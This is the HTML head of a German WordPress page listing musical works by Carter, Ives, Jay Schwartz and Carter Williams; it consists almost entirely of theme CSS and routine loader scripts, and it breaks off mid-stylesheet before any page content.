

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christophmariawagner.de/werke-von-carter-ives-jay-schwartz-carter-williams/
body_size: 457276
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="de-DE">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">if( window.jQuery ){ var $ = jQuery.noConflict(); } 
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpdisclosure.js", "jquery.musepolyfill.bgsize.js", "jquery.watch.js", "jquery.musemenu.js", "jquery.museresponsive.js", "require.js", "post.css"], "outOfDate":[]};
</script>
  
  
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="//christophmariawagner.de/wp-content/themes/mxp_base_theme/mxp_theme/css/site_global.css?crc=399602645"/>
  <link rel="stylesheet" type="text/css" href="//christophmariawagner.de/wp-content/themes/mxp_base_theme/mxp_theme/css/master_post.css?crc=4275319423"/>
  <link rel="stylesheet" type="text/css" href="//christophmariawagner.de/wp-content/themes/mxp_base_theme/mxp_theme/css/post.css?crc=3886038805" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_post.css?crc=4000762867"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_post.css?crc=493468960" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- Other scripts -->
  <script type="text/javascript">if( window.jQuery ){ var $ = jQuery.noConflict(); } 
   var __adobewebfontsappname__ = "muse";
</script>
  <!-- JS includes -->
  <script src="//webfonts.creativecloud.com/open-sans:n7:default.js" type="text/javascript">if( window.jQuery ){ var $ = jQuery.noConflict(); } </script>
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
    <!--HTML Widget code-->
  



<style type="text/css">
 
#u33940 { opacity:0;pointer-events:none; position: absolute;}

.MenuTrigger {
	cursor:pointer;
}

.u33940pr0c::before, .u33940pr0c::after {

    content: '';
    position: absolute;height: 1px;width: 85%;top: 55%;left: 2px;
    margin-top: -1px;background: white;
    }

.u33940pr0c::after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);

    }

    .u33940pr0c::before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);

    }
 
.MenuContainer {
	visibility:hidden;
 
	 
} 

 
 /*
 #page{
	 overflow:hidden;
 }
 */
.MenuCloseButton {
	visibility:hidden;
}
.MenuContainerQQ {
	opacity:1;
	pointer-events:auto;
	position: absolute;
    box-sizing: border-box;

} 
 
.u33940qmb {
		overflow:hidden;
}
.u33940hkm  {
		opacity:0;
		pointer-events:none;
}
.u33940pshd {
	cursor:none;
}
.u33940bstn {visibility:visible;} 
 </style>  
   
	



<style type="text/css">
 
#u33529 { visibility:hidden;background-image: url("[data-uri]"); background-repeat: no-repeat;background-size: contain;}
 

 
 

 </style>  
   
	

	

<style>

#u33530{

	pointer-events: none;

}

.iViCookieNoVisu33530{

	visibility: hidden !important;

}

</style>

	







        <style>



        #u8981 div.postContent p.mxp_internal_pagination {

              margin-top: 50px;

              text-align: center!important;

              font-size: 20px;

        }



        #page{

            min-height: 0px;

        }



        .MusexPress-Post-Author-Name a{

            color:inherit;

            text-decoration:inherit;

        }



        .MusexPress-Post-Category-List a{

            color:inherit;

            text-decoration:inherit;

        }



        .MusexPress-Post-Tag-List a{

           color:inherit;

           text-decoration:inherit;

        }



        #u8981{

            max-width:100vw;

            min-height: 0px;

        }

        #u8981 div.postContent, #u8981 div.postContent div, #u8981 div.postContent p, #u8981 div.postContent pre, #u8981 div.postContent blockquote, #u8981 div.postContent ul, #u8981 div.postContent li, #u8981 div.postContent a{

            max-width:100%;

            box-sizing:border-box;

            -moz-box-sizing:border-box;

            -webkit-box-sizing:border-box;

        }

        #u8981 div.postContent{

            width:100%;

            max-width:100%;

            padding:0em 0em;

        }



        /*TYPOGRAPHY*/

        #u8981 div.postContent	h1{

        font-size: 1.8em;

        margin-bottom: 0.5em;

        color:  #000000;

        font-family: inherit;

        font-weight: bolder;

        font-style: normal;

        line-height: 1em;

        }

        #u8981 div.postContent	h2{

        font-size: 1.8em;

        margin-bottom: 0.5em;

        color:  #000000;

        font-family: inherit;

        font-weight: normal;

        font-style: normal;

        line-height: 1em;

        }

        #u8981 div.postContent	h3{

        font-size: 1.75em;

        margin-bottom: 0.5em;

        color:  #000000;

        font-family: inherit;

        font-weight: normal;

        font-style: normal;

        line-height: 1em;

        }

        #u8981 div.postContent	h4{

        font-size: 1.5em;

        margin-bottom: 0.5em;

        color:  #000000;

        font-family: inherit;

        font-weight: normal;

        font-style: normal;

        line-height: 1em;

        }

        #u8981 div.postContent	h5{

        font-size: 1.25em;

        margin-bottom: 0.5em;

        color:  #000000;

        font-family: inherit;

        font-weight: normal;

        font-style: normal;

        line-height: 1em;

        }

        #u8981 div.postContent	h6{

        font-size: 1em;

        margin-bottom: 0.5em;

        color:  #000000;

        font-family: inherit;

        font-weight: normal;

        font-style: normal;

        line-height: 1em;

        }

        #u8981 div.postContent	p{



        margin-bottom: 0.5em;



        }

        /*TYPOGRAPHY*/



        #u8981 div.postContent strong, #u8981 div.postContent b{

            font-weight:bold;

        }

        #u8981 div.postContent em, #u8981 div.postContent i{

            font-style: italic;

        }

        #u8981 div.postContent del{

            text-decoration: line-through;

        }

        #u8981 div.postContent ul {

            list-style: disc inside none;

            margin: 1em 0px;

        }

        #u8981 div.postContent ol {

            list-style: decimal inside none;

            margin: 1em 0px;

        }

        #u8981 div.postContent ul ul, #u8981 div.postContent ol ul {

            list-style: circle inside none;

            margin-left: 1em;

        }

        #u8981 div.postContent ol ol, #u8981 div.postContent ul ol {

            list-style: lower-latin inside none;

            margin-left: 1em;

        }

        #u8981 div.postContent li{

            list-style:inherit;

            margin: 0.2em 0px;

        }

        #u8981 div.postContent pre{

            border:solid 1px #BBBBBB;

            margin:1em 0px;

            margin-left: 0;

            margin-right: 0;

            padding:1em;

            background:#EEEEEE;

            color:#777777;

        }

        #u8981 div.postContent blockquote{

            border-left:solid 1px #FFFFFF;

            margin:0em 0px;

            margin-left: 0;

            margin-right: 0;

            padding:0em;

            font-style: italic;

            font-size: 1.2em;

            background:#FFFFFF;

            color:#555555;

        }

        #u8981 div.postContent img{

            border-style: none;

            max-width: 100%;

            vertical-align: bottom;

            height: auto;

        }

        #u8981 div.postContent .alignleft{

            display: block;

            margin-left:0;

            margin-right:15px;

            text-align:left;

            float:left;

        }

        #u8981 div.postContent .aligncenter {

            text-align: center;

            display: block;

            margin-left: auto;

            margin-right: auto;

        }

        #u8981 div.postContent .alignright{

            display: block;

            margin-right:0;

            margin-left:15px;

            text-align:right;

            float:right;

        }

        #u8981 div.postContent img:after {

            content: '';

            display: block;

            clear: both;

        }

        #u8981 div.postContent hr{

            max-width: 90%;

            border:none;

            border-top-style: solid;

            border-width: 1px;

            border-color: #145AFF;

            margin: 0.5em 0px;

            margin-left: 0;

            margin-right: 0;

        }

        </style>



        <style>

            .alignleft {

                float: left;

                margin: 0.375em 1.75em 1.75em 0;

            }



            .alignright {

                float: right;

                margin: 0.375em 0 1.75em 1.75em;

            }



            .aligncenter {

                clear: both;

                display: block;

                margin: 0 auto 1.75em;

            }



            blockquote.alignleft {

                margin: 0.3157894737em 1.4736842105em 1.473684211em 0;

            }



            blockquote.alignright {

                margin: 0.3157894737em 0 1.473684211em 1.4736842105em;

            }



            blockquote.aligncenter {

                margin-bottom: 1.473684211em;

            }

        </style>



        <style>

            .wp-caption {

                margin-bottom: 1.75em;

                max-width: 100%;

            }



            .wp-caption img[class*="wp-image-"] {

                display: block;

                margin: 0 !important;

            }



            .wp-caption .wp-caption-text {

                font-style: italic;

                line-height: 1.5;

                padding-top: 0.5em;

            }

        </style>



        <style>

            #u8981 .wp-caption .wp-caption-text {

                color: #686868;

                font-size: 20px;

            }

        </style>



		<style>

			.gallery {

                margin-bottom: 1.75em;

			}



			.gallery * {

    			-webkit-box-sizing: border-box;

    			-moz-box-sizing: border-box;

    			box-sizing: border-box;

			}



            .gallery-item {

                display: inline-block;

                margin: 0;

                max-width: 33.33%;

                padding: 0 1% 2%;

                text-align: center;

                vertical-align: top;

                width: 100%;

            }



			.gallery-columns-1 .gallery-item {

                max-width: 100%;

			}



			.gallery-columns-2 .gallery-item {

                max-width: 50%;

			}



			.gallery-columns-4 .gallery-item {

                max-width: 25%;

			}



			.gallery-columns-5 .gallery-item {

                max-width: 20%;

			}



			.gallery-columns-6 .gallery-item {

                max-width: 16.66%;

			}



			.gallery-columns-7 .gallery-item {

                max-width: 14.28%;

			}



			.gallery-columns-8 .gallery-item {

                max-width: 12.5%;

			}



			.gallery-columns-9 .gallery-item {

                max-width: 11.11%;

			}



			.gallery-icon img {

                display: block;

                margin: 0 auto !important;

			}



			.gallery-caption {

    			display: block;

    			font-style: italic;

    			line-height: 1.5;

    			padding-top: 0.5em;

			}



			.gallery-columns-6 .gallery-caption,

			.gallery-columns-7 .gallery-caption,

			.gallery-columns-8 .gallery-caption,

			.gallery-columns-9 .gallery-caption {

			         display: none;

			}

		</style>



        <style>

            #u8981 .gallery-caption {

                color: #686868;

                font-size: 13px;

            }

        </style>



        <style>

            blockquote::before,

            blockquote::after {

                content: '';

                display: table;

            }



            blockquote::after {

                clear: both;

            }

        </style>



		<style>

			.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0}.mfp-bg,.mfp-container,.mfp-wrap{height:100%;width:100%}.mfp-arrow:after,.mfp-arrow:before,.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);position:absolute;left:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}

		</style>



		<style>

            .mfp-bg.u8981 {

                background: #0B0B0B;

                opacity: .8;

            }



			.mfp-wrap.u8981 .mfp-arrow::before {

				content: none;

			}

		</style>



        <style>

            .wp-audio-shortcode,

            .wp-video,

            .wp-playlist.wp-audio-playlist {

            	margin-top: 0;

            	margin-bottom: 1.75em !important;

            }



            .wp-playlist.wp-audio-playlist {

            	padding-bottom: 0;

            }



            .wp-playlist .wp-playlist-tracks {

            	margin-top: 0;

            }



            .wp-playlist-item .wp-playlist-caption {

            	border-bottom: 0;

            	padding: .8em 0;

            }



            .wp-playlist-caption {

                max-width: 88% !important;

            }



            .wp-playlist-caption:hover {

                text-decoration: none !important;

            }



            .wp-playlist-item .wp-playlist-item-length {

            	top: .8em;

            }



            .wp-playlist .wp-playlist-current-item img {

                border: 0 !important;

                height: auto !important;

                margin-right: 10px !important;

                max-width: 60px !important;

            }



            .wp-playlist .mejs-container {

                width: 100% !important;

            }



            .wp-playlist-dark .wp-playlist-caption {

                color: #dedede !important;

            }



            .mejs-container .mejs-controls .mejs-time {

                -moz-box-sizing: content-box !important;

                -webkit-box-sizing: content-box !important;

                box-sizing: content-box !important;

            }



            .wp-audio-shortcode {

                visibility: visible !important;

            }



            #u8981 .wp-audio-shortcode {

                width: 350px !important;

            }



            #u8981 .wp-playlist.wp-audio-playlist {

                background-color: #FFFFFF;

                border-color: #CCCCCC;

                border-width: 1px;

                width: 350px;

            }



            #u8981 .wp-playlist.wp-audio-playlist .wp-playlist-playing {

                background-color: #FFFFFF;

            }



            #u8981 .wp-audio-shortcode.mejs-audio .mejs-controls {

                background-color: #222222;

            }



            #u8981 .wp-audio-shortcode.mejs-audio .mejs-currenttime {

                color: #FFFFFF;

            }



            #u8981 .wp-audio-shortcode.mejs-audio .mejs-duration {

                color: #FFFFFF;

            }



            #u8981 .wp-audio-shortcode.mejs-audio .mejs-time-total {

                background-color: #6B6B6B;

            }



            #u8981 .wp-audio-shortcode.mejs-audio .mejs-time-loaded {

                background-color: #FFFFFF;

            }



            #u8981 .wp-audio-shortcode.mejs-audio .mejs-time-current {

                background-color: #0073AA;

            }



            #u8981 .wp-audio-shortcode.mejs-audio .mejs-horizontal-volume-total {

                background-color: #6B6B6B;

            }



            #u8981 .wp-audio-shortcode.mejs-audio .mejs-horizontal-volume-current {

                background-color: #FFFFFF;

            }



            #u8981 .wp-audio-playlist .mejs-audio .mejs-controls {

                background-color: #222222;

            }



            #u8981 .wp-audio-playlist .mejs-audio .mejs-currenttime {

                color: #FFFFFF;

            }



            #u8981 .wp-audio-playlist .mejs-audio .mejs-duration {

                color: #FFFFFF;

            }



            #u8981 .wp-audio-playlist .mejs-audio .mejs-time-total {

                background-color: #6B6B6B;

            }



            #u8981 .wp-audio-playlist .mejs-audio .mejs-time-loaded {

                background-color: #FFFFFF;

            }



            #u8981 .wp-audio-playlist .mejs-audio .mejs-time-current {

                background-color: #0073AA;

            }



            #u8981 .wp-audio-playlist .mejs-audio .mejs-horizontal-volume-total {

                background-color: #6B6B6B;

            }



            #u8981 .wp-audio-playlist .mejs-audio .mejs-horizontal-volume-current {

                background-color: #FFFFFF;

            }



            #u8981 .wp-video {

                width: 100%px !important;

                width: 100% !important;

            }



            #u8981 .wp-video .mejs-video .mejs-controls {

                background-color: #222222;

            }



            #u8981 .wp-video .mejs-video .mejs-currenttime {

                color: #FFFFFF;

            }



            #u8981 .wp-video .mejs-video .mejs-duration {

                color: #FFFFFF;

            }



            #u8981 .wp-video .mejs-video .mejs-time-total {

                background-color: #6B6B6B;

            }



            #u8981 .wp-video .mejs-video .mejs-time-loaded {

                background-color: #FFFFFF;

            }



            #u8981 .wp-video .mejs-video .mejs-time-current {

                background-color: #0073AA;

            }



            #u8981 .wp-video-playlist {

                width: 350px;

            }



            #u8981 .wp-video-playlist,

            #u8981 .wp-video-playlist .wp-playlist-playing {

                background-color: #FFFFFF;

            }



            #u8981 .wp-video-playlist .mejs-video .mejs-controls {

                background-color: #222222;

            }



            #u8981 .wp-video-playlist .mejs-video .mejs-currenttime {

                color: #FFFFFF;

            }



            #u8981 .wp-video-playlist .mejs-video .mejs-duration {

                color: #FFFFFF;

            }



            #u8981 .wp-video-playlist .mejs-video .mejs-time-total {

                background-color: #6B6B6B;

            }



            #u8981 .wp-video-playlist .mejs-video .mejs-time-loaded {

                background-color: #FFFFFF;

            }



            #u8981 .wp-video-playlist .mejs-video .mejs-time-current {

                background-color: #0073AA;

            }



            .wp-video {

                height: auto;

            	max-width: 100% !important;

            }



            video.wp-video-shortcode {

                display: inline-block;

            	max-width: 100%;

            }

        </style>



        <style>

            #u8981 form,

            #u8981 form * {

                box-sizing: border-box !important;

            }



            #u8981 {

                height: auto !important;

            }



            #u8981 form input[type="date"],

            #u8981 form input[type="email"],

            #u8981 form input[type="number"],

            #u8981 form input[type="password"],

            #u8981 form input[type="tel"],

            #u8981 form input[type="text"],

            #u8981 form input[type="url"],

            #u8981 form select,

            #u8981 form textarea {

                background-clip: padding-box !important;

                background-color: #FFFFFF !important;

                background-image: none !important;

                border: 1px solid #D9D9D9 !important;

                border-radius: 3px !important;

                color: #55595C !important;

                display: block !important;

                font-size: 1rem !important;

                line-height: 1.25 !important;

                margin-bottom: 1rem !important;

                padding: .5rem .75rem !important;

                width: 100% !important;



                -webkit-background-clip: padding-box !important;

            }



            #u8981 form input[type="date"]:focus,

            #u8981 form input[type="email"]:focus,

            #u8981 form input[type="number"]:focus,

            #u8981 form input[type="password"]:focus,

            #u8981 form input[type="tel"]:focus,

            #u8981 form input[type="text"]:focus,

            #u8981 form input[type="url"]:focus,

            #u8981 form select:focus,

            #u8981 form textarea:focus {

                background-color: #FFFFFF !important;

                border-color: #66AFE9 !important;

                color: #55595C !important;

                outline: 0 !important;

            }



            #u8981 form input[type="file"],

            #u8981 form input[type="range"] {

                display: block !important;

            }



            #u8981 form button,

            #u8981 form input[type="submit"] {

                background-color: #0275D8;

                border: 1px solid transparent !important;

                border-color: #0275D8 !important;

                border-radius: 3px !important;

                color: #FFFFFF !important;

                cursor: pointer !important;

                display: inline-block !important;

                font-size: 1rem !important;

                font-weight: 400 !important;

                line-height: 1.25 !important;

                margin-bottom: 1rem !important;

                padding: .5rem 1rem !important;

                text-align: center !important;

                user-select: none !important;

                vertical-align: middle !important;

                white-space: nowrap !important;



                -webkit-user-select: none !important;

                -moz-user-select: none !important;

                -ms-user-select: none !important;

            }



            #u8981 form button:focus,

            #u8981 form button:hover,

            #u8981 form input[type="submit"]:focus,

            #u8981 form input[type="submit"]:hover {

                text-decoration: none !important;

            }



            #u8981 form button:active,

            #u8981 form button:focus,

            #u8981 form button:hover,

            #u8981 form input[type="submit"]:active,

            #u8981 form input[type="submit"]:focus,

            #u8981 form input[type="submit"]:hover {

                background-color: #025AA5 !important;

                border-color: #01549B !important;

                color: #FFFFFF !important;

            }



            #u8981 form button:active,

            #u8981 form input[type="submit"]:active {

                background-image: none !important;

                outline: 0 !important;

            }



            #u8981 form input[type="checkbox"] {

                margin-bottom: .75rem !important;

                -webkit-appearance: checkbox !important;

            }



            #u8981 form label {

                display: block !important;

                margin-bottom: .5rem !important;

            }



            #u8981 form textarea {

                resize: vertical !important;

            }



            .MusexPress-Post-Navigation{

                clear: both;

                margin: auto;

            }

        </style>



        


                        <style>

                            #u8981 .wp-audio-playlist .wp-playlist-current-item .wp-playlist-item-album {

                                color: #333333;

                                font-size: 14px;

                            }

                        </style>

                        


                        <style>

                            .mfp-wrap.u8981 .mfp-close {

                                color: #CCCCCC;

                            }

                        </style>

                        


                        <style>

                            #u8981 .wp-audio-playlist .wp-playlist-current-item .wp-playlist-item-artist {

                                color: #333333;

                                font-size: 14px;

                            }

                        </style>

                        


                        <style>

                            #u8981 .wp-audio-playlist .wp-playlist-current-item .wp-playlist-item-title {

                                color: #333333;

                                font-size: 14px;

                            }

                        </style>

                        


                        <style>

                            #u8981 .wp-video-playlist {

                                border-color: #CCCCCC;

                                border-width: 1px;

                            }

                        </style>

                        


                        <style>

                            .mfp-wrap.u8981 .mfp-arrow-left::after {

                                border-right-color: #FFFFFF;

                            }

                            .mfp-wrap.u8981 .mfp-arrow-right::after {

                                border-left-color: #FFFFFF;

                            }

                        </style>

                        


                        <style>

                            #u8981 .wp-video-playlist .wp-playlist-item {

                                border-color: #CCCCCC;

                                border-bottom-width: 1px;

                            }



                            #u8981 .wp-video-playlist .wp-playlist-item:last-child {

                                border: none;

                            }

                        </style>

                        


                        <style>

                            #u8981 .wp-audio-playlist .wp-playlist-item {

                                border-color: #CCCCCC;

                                border-bottom-width: 1px;

                            }



                            #u8981 .wp-audio-playlist .wp-playlist-item:last-child {

                                border: none;

                            }

                        </style>

                        


                        <style>

                            .mfp-wrap.u8981 .mfp-counter {

                                color: #CCCCCC;

                            }

                        </style>

                        
<style>
body{min-width:auto}body #u33262{height:auto}#u33262 .mt-copyright-owner a{color:#FA6900;text-decoration:none}#u33262 .mt-copyright-owner a:hover,#u33262 .mt-copyright-owner a:focus{color:#C35300}

</style>


<style>
body{min-width:auto}body #u33917{height:auto}#u33917 .mt-copyright-owner a{color:#FA6900;text-decoration:none}#u33917 .mt-copyright-owner a:hover,#u33917 .mt-copyright-owner a:focus{color:#C35300}

</style>


  <!--/*
All rights to distribute enclosed fonts with this EULA belong to Alfredo Marco Pradil (hello@hanken.co).
*/
-->
 <title>Werke von Carter, Ives, Jay Schwartz, Carter Williams &#8211; Christoph Maria Wagner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christophmariawagner.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristophmariawagner.de%2Fwerke-von-carter-ives-jay-schwartz-carter-williams%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christophmariawagner.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristophmariawagner.de%2Fwerke-von-carter-ives-jay-schwartz-carter-williams%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 